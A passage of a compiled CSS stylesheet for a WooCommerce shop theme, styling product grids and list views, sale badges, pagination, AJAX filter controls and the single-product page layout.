  .woocommerce .swiper-wrapper .wishlist_compare_button_block button.button.btn span.text:after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 2px 0 2px 4px;
    border-color: transparent transparent transparent #000000;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    right: -4px;
    top: 50%;
    bottom: auto;
    left: auto; }

.woocommerce .swiper-wrapper .wishlist_compare_button_block button.button.btn:hover span.text {
  left: auto;
  right: 115%; }

/**
 * Woo-elements
 * Order Received
 *
 */
.woocommerce-order-received table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .woocommerce-Price-amount.amount {
  font-size: 18px;
  font-weight: 400; }

.woocommerce-order-received table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot tr th, .woocommerce-order-received table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot tr td {
  font-weight: 400;
  font-size: 18px;
  padding: 5px 10px; }

/**
 * Woo-elements
 * WooPagination
 *
 */
.woocommerce nav.woocommerce-pagination {
  text-align: left;
  border: none;
  margin: 2em 0 4em;
  padding-top: 2em;
  border-top: 1px solid #e8e8f8; }
  .woocommerce nav.woocommerce-pagination ul.page-numbers {
    border: none;
    background: none; }
  .woocommerce nav.woocommerce-pagination .page-numbers {
    overflow: hidden; }
  .woocommerce nav.woocommerce-pagination a.next:before,
  .woocommerce nav.woocommerce-pagination a.prev:before {
    display: block;
    position: absolute;
    text-indent: 0;
    text-align: center;
    left: 0;
    width: 100%;
    font-size: 14px;
    line-height: 48px; }

/**
 * Woo-elements
 * Woo Badges
 *
 */
.woocommerce .products .product:not(.product-list) .woocommerce-loop-product__link .tm-thumbs-wrap, .woocommerce .products .product:not(.product-list) .woocommerce-loop-product__link .tm-thumbs-wrap__inner {
  width: 135px;
  margin: 0 auto; }

.woocommerce .products .product.product-list span.featured,
.woocommerce .products .product.product-list span.onsale,
.woocommerce .products .product.product-list span.new {
  right: -10px; }

.woocommerce .single_product_wrapper span.featured,
.woocommerce .single_product_wrapper span.onsale,
.woocommerce .single_product_wrapper span.new {
  right: auto;
  left: -10px; }

.woocommerce .products .product span.onsale,
.woocommerce span.featured,
.woocommerce span.onsale,
.woocommerce span.new {
  padding: 6px 8px;
  margin: 0;
  min-height: 0;
  min-width: 0;
  position: absolute;
  right: 61px;
  top: 22px;
  left: auto;
  font-size: 10px;
  line-height: 1;
  max-height: 30px;
  font-weight: 700;
  text-transform: uppercase;
  z-index: 6;
  border-radius: 5px; }
  @media (max-width: 575px) {
    .woocommerce .products .product span.onsale,
    .woocommerce span.featured,
    .woocommerce span.onsale,
    .woocommerce span.new {
      right: -10px; } }

/**
 * Woo-elements
 * Remove woocommerce grid system
 *
 */
.products.row, .cross-sells .products {
  clear: both; }

.woocommerce div.products.row, .woocommerce .cross-sells div.products, .cross-sells .woocommerce div.products {
  margin-left: -1.5625rem;
  margin-right: -1.5625rem; }

.product-category-widget > a > img {
  width: 100%; }

.shop_wrapper .products.row, .shop_wrapper .cross-sells .products, .cross-sells .shop_wrapper .products,
.page-description .woocommerce .products.row,
.page-description .woocommerce .cross-sells .products,
.cross-sells .page-description .woocommerce .products {
  clear: both; }

/**
 * Woo-elements
 * Styles for listing products
 *
 */
.products .product.swiper-slide:not(.product-list) .wishlist_compare_button_block {
  right: 10px; }
  @media (max-width: 575px) {
    .products .product.swiper-slide:not(.product-list) .wishlist_compare_button_block {
      right: -50px; } }

.products .product.swiper-slide:not(.product-list) .block_product_content h3 {
  margin-bottom: 0; }

.products .product.swiper-slide:not(.product-list) .product-categories {
  margin-bottom: 5px; }

.products .product.swiper-slide:not(.product-list) .star-rating {
  margin-top: 0; }

.products .product.swiper-slide:not(.product-list) .price ins {
  font-size: 16px !important; }

.products .product.swiper-slide:not(.product-list) span.featured,
.products .product.swiper-slide:not(.product-list) span.onsale,
.products .product.swiper-slide:not(.product-list) span.new {
  right: 50px; }
  @media (max-width: 575px) {
    .products .product.swiper-slide:not(.product-list) span.featured,
    .products .product.swiper-slide:not(.product-list) span.onsale,
    .products .product.swiper-slide:not(.product-list) span.new {
      right: -10px; } }

.products .product {
  text-align: center;
  padding-bottom: 20px; }
  @media (min-width: 576px) {
    .products .product {
      padding-bottom: 0; } }
  .products .product .block_product_thumbnail {
    position: relative;
    display: inline-block;
    z-index: 1; }
    @media (min-width: 576px) {
      .products .product .block_product_thumbnail {
        display: block; } }
    .products .product .block_product_thumbnail img {
      display: inline-block; }

.products .product:not(.product-list) .wishlist_compare_button_block {
  position: absolute;
  right: 17px;
  top: -20px; }

@media (min-width: 768px) and (max-width: 1199px) {
  .products .product:not(.product-list) .wishlist_compare_button_block {
    right: 0; } }
  @media (max-width: 575px) {
    .products .product:not(.product-list) .wishlist_compare_button_block {
      right: -55px; } }

.products .product:not(.product-list) .product-categories {
  padding: 0 20px; }

.products .product:not(.product-list) h3 {
  padding: 0 50px; }

#main .products .product:not(.product-list)::before {
  width: 100%;
  margin: 0; }
  @media (min-width: 1200px) {
    #main .products .product:not(.product-list)::before {
      width: 270px;
      margin: 0 auto; } }
  @media (max-width: 575px) {
    #main .products .product:not(.product-list)::before {
      width: 270px;
      margin: 0 auto; } }

.products .product.swiper-slide .block_product_content h3 {
  padding: 0; }

.products .product:not(.swiper-slide).has-price:not(.product-list):hover .block_product_content .star-rating {
  bottom: 0; }

.products .product:not(.swiper-slide).product-list::before {
  display: none; }

.products .product:not(.swiper-slide)::before {
  content: '';
  position: absolute;
  top: -30px;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  height: 100%;
  -webkit-transition: 0.3s ease all;
  -o-transition: 0.3s ease all;
  transition: 0.3s ease all;
  z-index: 1;
  -webkit-box-shadow: 0 0 35px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 35px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 35px 2px rgba(0, 0, 0, 0.1); }
  @media (max-width: 575px) {
    .products .product:not(.swiper-slide)::before {
      width: 270px;
      margin: 0 auto; } }

.products .product:not(.swiper-slide):hover::before {
  opacity: 1; }

.products .product:not(.swiper-slide):not(.product-list) .block_product_content {
  padding-bottom: 30px; }
  .products .product:not(.swiper-slide):not(.product-list) .block_product_content > a {
    position: absolute;
    bottom: -20px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    opacity: 0;
    visibility: hidden; }

.products .product:not(.swiper-slide):not(.product-list) .star-rating {
  position: absolute;
  bottom: 30px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  -webkit-transition: 0.3s ease all;
  -o-transition: 0.3s ease all;
  transition: 0.3s ease all;
  opacity: 0;
  visibility: hidden; }

.products .product:not(.swiper-slide):not(.product-list) .star-rating + .price {
  -webkit-transition: 0.3s ease all;
  -o-transition: 0.3s ease all;
  transition: 0.3s ease all; }

.products .product:not(.swiper-slide):not(.product-list).hover {
  z-index: 3; }

.products .product:not(.swiper-slide):not(.product-list):hover::before {
  height: calc(100% + 115px); }

.products .product:not(.swiper-slide):not(.product-list):hover .block_product_content .star-rating + .price {
  -webkit-transform: translate(0, 33px);
  -ms-transform: translate(0, 33px);
  transform: translate(0, 33px); }

.products .product:not(.swiper-slide):not(.product-list):hover .block_product_content > a {
  opacity: 1;
  visibility: visible;
  bottom: -45px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  -webkit-transform: translateX(-50%) translateZ(0);
  transform: translateX(-50%) translateZ(0); }

.products .product:not(.swiper-slide):not(.product-list):hover .block_product_content .star-rating {
  visibility: visible;
  opacity: 1;
  bottom: 40px; }

.products .product:not(.swiper-slide) .block_product_content {
  padding-bottom: 12px;
  position: relative;
  z-index: 1; }
  .products .product:not(.swiper-slide) .block_product_content h3 {
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    max-width: 100%;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap; }
    @media (max-width: 575px) {
      .products .product:not(.swiper-slide) .block_product_content h3 {
        padding: 0 50px; } }
  .products .product:not(.swiper-slide) .block_product_content .price {
    padding-bottom: 10px;
    margin-top: 10px; }
  @media (min-width: 576px) {
    .products .product:not(.swiper-slide) .block_product_content {
      padding-bottom: 32px; } }

.products .product:not(.swiper-slide) .product-categories,
.products .product:not(.swiper-slide) .product-widget-tags {
  text-align: center;
  margin-bottom: 1px;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis; }
  .products .product:not(.swiper-slide) .product-categories li,
  .products .product:not(.swiper-slide) .product-widget-tags li {
    display: inline; }

.products .product:not(.swiper-slide).product-list {
  padding-left: 1.56rem;
  padding-right: 1.56rem;
  padding-bottom: 20px;
  width: 100%; }
  @media (min-width: 576px) {
    .products .product:not(.swiper-slide).product-list {
      padding-bottom: 70px; } }
  @media (max-width: 575px) {
    .products .product:not(.swiper-slide).product-list::before {
      display: none; } }
  .products .product:not(.swiper-slide).product-list .block_product_thumbnail {
    margin: 0 0 30px 0; }
    @media (min-width: 992px) {
      .products .product:not(.swiper-slide).product-list .block_product_thumbnail {
        margin: 0;
        float: left;
        width: 418px; } }
  .products .product:not(.swiper-slide).product-list .block_product_content {
    overflow: hidden;
    text-align: left;
    padding-top: 5px; }
    @media (min-width: 576px) {
      .products .product:not(.swiper-slide).product-list .block_product_content {
        padding-left: 30px; } }
    @media (max-width: 991px) {
      .products .product:not(.swiper-slide).product-list .block_product_content {
        width: 100%;
        margin-top: 30px; } }
    @media (max-width: 575px) {
      .products .product:not(.swiper-slide).product-list .block_product_content {
        margin-top: 0; } }
  .products .product:not(.swiper-slide).product-list .product-categories {
    text-align: left;
    margin: -13px 0 4px 0; }
  .products .product:not(.swiper-slide).product-list h3 {
    margin-bottom: 8px; }
    @media (max-width: 575px) {
      .products .product:not(.swiper-slide).product-list h3 {
        padding-left: 0; } }
  .products .product:not(.swiper-slide).product-list .price {
    font-size: 30px; }
  .products .product:not(.swiper-slide).product-list .star-rating {
    margin: 0 0 15px 0; }
  .products .product:not(.swiper-slide).product-list .desc_products_listing_line {
    margin: 0 0 15px 0; }
  .products .product:not(.swiper-slide).product-list .wishlist_compare_button_block {
    position: static;
    padding-top: 25px; }
    .products .product:not(.swiper-slide).product-list .wishlist_compare_button_block button.button.btn,
    .products .product:not(.swiper-slide).product-list .wishlist_compare_button_block .tm-quick-view {
      display: inline-block;
      margin: 0 7px 0 0; }
  .products .product:not(.swiper-slide).product-list.product-category {
    text-align: left; }
    .products .product:not(.swiper-slide).product-list.product-category > a {
      display: block;
      margin-bottom: 20px; }
      @media (min-width: 576px) {
        .products .product:not(.swiper-slide).product-list.product-category > a {
          float: left;
          margin: 0 50px 0 0; } }
    .products .product:not(.swiper-slide).product-list.product-category .title_count_block {
      padding: 0 0 20px 0;
      overflow: hidden;
      margin-top: 20px; }
      .products .product:not(.swiper-slide).product-list.product-category .title_count_block h3 {
        display: block; }
      .products .product:not(.swiper-slide).product-list.product-category .title_count_block a {
        display: inline-block; }
    .products .product:not(.swiper-slide).product-list.product-category .product-category__description {
      overflow: hidden;
      padding-bottom: 20px; }

.term-description {
  padding-bottom: 30px; }

.tm-products-sale-end-date {
  position: absolute;
  text-align: center;
  bottom: 10px;
  left: 0;
  right: 0;
  z-index: 3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center; }
  .tm-products-sale-end-date span {
    width: 50px;
    height: 50px;
    margin: 0 3px;
    padding: 9px 0 0 0;
    border-radius: 620px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 16px; }
    .tm-products-sale-end-date span i {
      font-size: 12px;
      text-transform: capitalize;
      display: block;
      font-style: normal;
      font-weight: 400; }

.tm-wc-ajax-products-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-align-content: flex-start;
  -moz-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start; }
  .tm-wc-ajax-products-wrapper > p.woocommerce-result-count {
    padding-left: 30px; }
  .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 100%;
    -moz-box-flex: 1;
    -moz-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    padding-bottom: 20px; }
    .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price {
      padding: 8px 22px 8px 18px;
      font-size: 12px;
      line-height: 20px;
      border-radius: 0;
      -webkit-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      transition: 0.3s all ease; }
      .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss {
        margin-left: 5px;
        margin-top: -2px; }
        .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss .dashicons, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss .dashicons {
          display: none; }
        .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss:after, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss:after {
          content: '\f00d';
          color: #b3b9bf;
          -webkit-transition: 0.3s ease all;
          -o-transition: 0.3s ease all;
          transition: 0.3s ease all; }
    .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button {
      padding: 8px 10px;
      margin: 0 0 10px 0;
      float: right;
      background: none;
      border: none;
      border-radius: 0;
      text-transform: none;
      font-weight: normal; }
  .tm-wc-ajax-products-wrapper .woocommerce-message {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 100%;
    -moz-box-flex: 1;
    -moz-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%; }
  .tm-wc-ajax-products-wrapper .woocommerce-result-count {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -moz-order: 3;
    -ms-flex-order: 3;
    order: 3;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 100%;
    -moz-box-flex: 1;
    -moz-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    -webkit-align-self: flex-start;
    -moz-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
    margin: 0;
    font-size: 14px;
    line-height: 24px;
    text-align: left;
    padding: 23px 5px;
    font-weight: 700; }
    @media (min-width: 576px) {
      .tm-wc-ajax-products-wrapper .woocommerce-result-count {
        -webkit-box-flex: 1;
        -webkit-flex: 1 1 auto;
        -moz-box-flex: 1;
        -moz-flex: 1 1 auto;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
        -moz-order: 2;
        -ms-flex-order: 2;
        order: 2; } }
    @media (max-width: 575px) {
      .tm-wc-ajax-products-wrapper .woocommerce-result-count {
        text-align: center;
        margin-bottom: 50px; } }
  .tm-wc-ajax-products-wrapper .woocommerce-ordering {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -moz-box-flex: 0;
    -moz-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -webkit-align-self: flex-end;
    -moz-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
    position: relative;
    padding: 12px 0 12px 20px;
    margin: 0; }
    @media (max-width: 575px) {
      .tm-wc-ajax-products-wrapper .woocommerce-ordering {
        width: 100%; } }
    .tm-wc-ajax-products-wrapper .woocommerce-ordering select {
      width: 200px;
      font-size: 14px;
      line-height: 24px;
      height: 45px;
      cursor: pointer;
      -webkit-appearance: none;
      -moz-appearance: none;
      appearance: none; }
      @media (max-width: 575px) {
        .tm-wc-ajax-products-wrapper .woocommerce-ordering select {
          width: 100%; } }
      .tm-wc-ajax-products-wrapper .woocommerce-ordering select::-ms-expand {
        opacity: 0; }
    .tm-wc-ajax-products-wrapper .woocommerce-ordering:after {
      position: absolute;
      right: 30px;
      top: 22px;
      font-size: 15px;
      line-height: 30px;
      content: "\e942";
      cursor: pointer;
      pointer-events: none; }
  .tm-wc-ajax-products-wrapper.loading .tm-woo-grid-list-toggle-button-wrapper {
    opacity: 1; }
  .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -moz-box-flex: 1;
    -moz-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -webkit-align-self: flex-end;
    -moz-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
    margin: 0;
    padding: 10px 5px; }
    @media (max-width: 767px) {
      .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
        width: 100px;
        text-align: center; } }
  .tm-wc-ajax-products-wrapper .products.row, .tm-wc-ajax-products-wrapper .cross-sells .products, .cross-sells .tm-wc-ajax-products-wrapper .products {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
    -moz-order: 4;
    -ms-flex-order: 4;
    order: 4;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 100%;
    -moz-box-flex: 1;
    -moz-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    -webkit-align-self: auto;
    -moz-align-self: auto;
    -ms-flex-item-align: auto;
    align-self: auto;
    max-width: calc(100% + 3.125rem); }
    @media (min-width: 576px) {
      .tm-wc-ajax-products-wrapper .products.row, .tm-wc-ajax-products-wrapper .cross-sells .products, .cross-sells .tm-wc-ajax-products-wrapper .products {
        padding: 53px 0 0 0; } }
  .tm-wc-ajax-products-wrapper .woocommerce-pagination,
  .tm-wc-ajax-products-wrapper .pagination {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
    -moz-order: 6;
    -ms-flex-order: 6;
    order: 6;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 100%;
    -moz-box-flex: 1;
    -moz-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    -webkit-align-self: auto;
    -moz-align-self: auto;
    -ms-flex-item-align: auto;
    align-self: auto; }
  .tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
    -moz-order: 5;
    -ms-flex-order: 5;
    order: 5;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -moz-box-flex: 0;
    -moz-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -webkit-align-self: auto;
    -moz-align-self: auto;
    -ms-flex-item-align: auto;
    align-self: auto;
    margin-left: auto !important;
    margin-right: auto !important; }
    body.woocommerce .tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button {
      margin-top: 30px;
      padding: 10px 20px; }
    body.woocommerce .tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button.loading::after {
      display: none; }
  .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
    position: relative; }
    .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button {
      display: block; }
      .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler {
        background: none;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        width: 50px;
        height: 50px;
        padding: 11px 12px;
        -webkit-box-shadow: none;
        box-shadow: none;
        -webkit-transform: translate(0, -2px);
        -ms-transform: translate(0, -2px);
        transform: translate(0, -2px);
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
        text-align: center; }
        .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler .dashicons {
          font-size: 24px;
          width: 24px;
          height: 24px; }
          .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler .dashicons:before {
            width: 24px;
            height: 24px; }
        .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.tm-woo-grid-list-toggle-button-list .dashicons:before {
          content: "\e9f4"; }
        .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.tm-woo-grid-list-toggle-button-grid .dashicons:before {
          content: "\ee87"; }

/**
 * Woo-elements
 * SingleProduct Styles
 *
 */
.woocommerce.single-product div.product,
.woocommerce .single-product div.product {
  margin-top: 30px; }
  .woocommerce.single-product div.product.product-type-simple .single_product_wrapper form.cart,
  .woocommerce .single-product div.product.product-type-simple .single_product_wrapper form.cart {
    padding-top: 30px; }
  .woocommerce.single-product div.product.outofstock .single_product_wrapper div[itemprop="description"],
  .woocommerce .single-product div.product.outofstock .single_product_wrapper div[itemprop="description"] {
    margin-bottom: 1.5em;
    padding-top: 1em; }
  .woocommerce.single-product div.product h1.product_title,
  .woocommerce .single-product div.product h1.product_title {
    margin-bottom: 24px; }
  .woocommerce.single-product div.product .single_product_wrapper,
  .woocommerce .single-product div.product .single_product_wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -webkit-align-content: space-between;
    -moz-align-content: space-between;
    -ms-flex-line-pack: space-between;
    align-content: space-between;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch; }
    .woocommerce.single-product div.product .single_product_wrapper .images,
    .woocommerce .single-product div.product .single_product_wrapper .images {
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 100%;
      -moz-box-flex: 1;
      -moz-flex: 1 1 100%;
      -ms-flex: 1 1 100%;
      flex: 1 1 100%;
      position: relative;
      float: none;
      width: auto !important; }
      @media (min-width: 576px) {
        .woocommerce.single-product div.product .single_product_wrapper .images,
        .woocommerce .single-product div.product .single_product_wrapper .images {
          -webkit-box-flex: 0;
          -webkit-flex: 0 1 31%;
          -moz-box-flex: 0;
          -moz-flex: 0 1 31%;
          -ms-flex: 0 1 31%;
          flex: 0 1 31%; } }
      .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails,
      .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails {
        padding-top: 0;
        width: 100%;
        content: "";
        display: table;
        table-layout: fixed; }
        .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail,
        .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail {
          float: left;
          width: 29.33%;
          margin-top: 3.75%;
          cursor: pointer;
          padding: 5px;
          -webkit-box-shadow: 0 0 11px 0 rgba(0, 0, 0, 0.1);
          -moz-box-shadow: 0 0 11px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 11px 0 rgba(0, 0, 0, 0.1); }
          .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail + .thumbnail,
          .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail + .thumbnail {
            margin-left: 3%;
            margin-left: 2.8%; }
          .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail:hover img, .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail.selected img,
          .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail:hover img,
          .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail.selected img {
            opacity: 1; }
          .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail img,
          .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail img {
            -webkit-transition: 0.3s ease all;
            -o-transition: 0.3s ease all;
            transition: 0.3s ease all;
            opacity: 0.5;
            -webkit-transform: translateZ(0);
            transform: translateZ(0); }
        .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail.last,
        .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail.last {
          margin-right: 0; }
        .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail.first,
        .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails .thumbnail.first {
          clear: both; }
        .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails.columns-1 .thumbnail,
        .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails.columns-1 .thumbnail {
          width: 98%;
          margin-right: 0;
          float: none; }
        .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails.columns-3 .thumbnail,
        .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails.columns-3 .thumbnail {
          width: calc(35.05% - 10px); }
          @media (max-width: 575px) {
            .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails.columns-3 .thumbnail,
            .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails.columns-3 .thumbnail {
              width: calc(33.33333333% - 2%); } }
          .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails.columns-3 .thumbnail:nth-child(4n),
          .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails.columns-3 .thumbnail:nth-child(4n) {
            margin-left: 0; }
        .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails.columns-4 .thumbnail,
        .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails.columns-4 .thumbnail {
          width: 21%; }
        .woocommerce.single-product div.product .single_product_wrapper .images div.thumbnails.columns-5 .thumbnail,
        .woocommerce .single-product div.product .single_product_wrapper .images div.thumbnails.columns-5 .thumbnail {
          width: 16%; }
    .woocommerce.single-product div.product .single_product_wrapper .summary.entry-summary,
    .woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary {
      float: none;
      width: auto;
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 100%;
      -moz-box-flex: 1;
      -moz-flex: 1 1 100%;
      -ms-flex: 1 1 100%;
      flex: 1 1 100%; }
      @media (min-width: 576px) {
        .woocommerce.single-product div.product .single_product_wrapper .summary.entry-summary,
        .woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary {
          -webkit-box-flex: 0;
          -webkit-flex: 0 1 69%;
          -moz-box-flex: 0;
          -moz-flex: 0 1 69%;
          -ms-flex: 0 1 69%;
          flex: 0 1 69%;
          padding-left: 30px;
          display: -webkit-box;
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-direction: normal;
          -webkit-box-orient: vertical;
          -webkit-flex-direction: column;
          -moz-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
          -webkit-flex-wrap: nowrap;
          -moz-flex-wrap: nowrap;
          -ms-flex-wrap: none;
          flex-wrap: nowrap; } }
    .woocommerce.single-product div.product .single_product_wrapper .enlarge,
    .woocommerce .single-product div.product .single_product_wrapper .enlarge {
      position: absolute;
      z-index: 95;
      display: block;
      font-size: 21px;
      color: #b3b9bf;
      cursor: pointer;
      top: 10px;
      right: 10px;
      height: 40px;
      width: 40px;
      text-align: center;
      border-radius: 5px; }
